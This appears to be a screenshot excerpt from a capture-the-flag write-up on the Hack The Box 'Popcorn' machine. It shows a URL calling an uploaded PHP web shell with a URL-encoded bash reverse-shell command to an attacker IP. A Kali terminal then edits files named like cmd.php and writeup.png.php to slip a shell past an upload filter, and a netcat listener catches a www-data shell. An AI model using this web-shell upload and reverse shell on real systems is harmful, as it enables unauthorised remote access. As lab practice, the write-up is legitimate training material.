 popcorn.htb/torrent/upload/8a134075d512dc5610ddae9a2d782e4729dfcb4a.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.10.16.16/443%200%3E%261%22
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Shell No. 1
File Actions Edit View Help
❯ nano cmd.php
❯ nano cmd.torrent
❯ nano cmd.php
❯ nano writeup.png.php
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.134.134] 34076
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$